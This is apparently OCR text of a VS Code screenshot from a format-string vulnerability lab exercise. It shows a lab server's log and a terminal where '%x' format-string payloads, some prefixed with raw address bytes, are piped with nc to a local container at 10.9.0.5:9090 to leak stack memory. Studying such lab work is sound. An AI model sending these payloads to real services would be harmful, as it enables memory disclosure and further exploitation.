 Activities
Visual Studio Code
9月 24 22:58
format.c - Lab03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C format.c
C server.c
build_string.py
exploit.py
Labsetup-arm > server-code > C format.c > main(int, char **)
14 #endif
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
sudo - Labsetup-arm
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.5
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0x0000ffffffffef58
server-10.9.0.5 | The secret message's address: 0x0000000000458248
server-10.9.0.5 | The target variable's address: 0x0000000000492048
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 139 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0x0000ffffffffe
e70
server-10.9.0.5 | The target variable's value (before): 0x1122334455667
788
server-10.9.0.5 | 22220.0.49a000.4582bf.49b549.a.36363535.ffffeea0.4008
7c.312e2578.ffffef58.cc00c.ffffee70.ffffef30.400800.f00ff00f.ffffef58.0.
0.0.0.0.0.0.0.0.0.0.0.0.8f0e9300.fffff540.400954.fffff6f8.0.0.32323232.7
8252e78.252e7825.2e78252e.78252e78.252e7825.2e78252e.78252e78.252e7825
server-10.9.0.5 | The target variable's value (after): 0x1122334455667
788
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.5
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0x0000ffffffffef58
server-10.9.0.5 | The secret message's address: 0x0000000000458248
server-10.9.0.5 | The target variable's address: 0x0000000000492048
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 139 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0x0000ffffffffe
e70
server-10.9.0.5 | The target variable's value (before): 0x1122334455667
788
server-10.9.0.5 | 11110.0.49a000.4582bf.49b549.a.36363535.ffffeea0.4008
7c.312e2578.ffffef58.cc00c.ffffee70.ffffef30.400800.f00ff00f.ffffef58.0.
0.0.0.0.0.0.0.0.0.0.0.0.27be600.fffff540.400954.fffff6f8.0.0.31313131.78
252e78.252e7825.2e78252e.78252e78.252e7825.2e78252e.78252e78.252e7825
server-10.9.0.5 | The target variable's value (after): 0x1122334455667
788
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
^C
root@038e74913a44:/fmt# echo 6666%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5
9090
^C
root@038e74913a44:/fmt# echo $(printf "\x04\xF3\xFF\xBF") .%x.%x.%x.%x.%
x.%x.%x. | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo $(printf "\x04\xF3\xFF\xBF") .%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo $(printf "\x04\xF3\xFF\xBF") .%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo $(printf "\x11\x11\x11\x11") .%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo 1111%x.%x.%x.%x.%x.%x.%x%x.%x.%x.%x.%x.%x.%
x%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo 1111%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo 2222%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo 2222%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.
5 9090
^C
root@038e74913a44:/fmt# echo 2222%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt# echo 1111%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
root@038e74913a44:/fmt#
sudo Lab...
sudo
0 0 0
Ln 44, Col 79 (6 selected) Spaces: 4 UTF-8 LF {} C Linux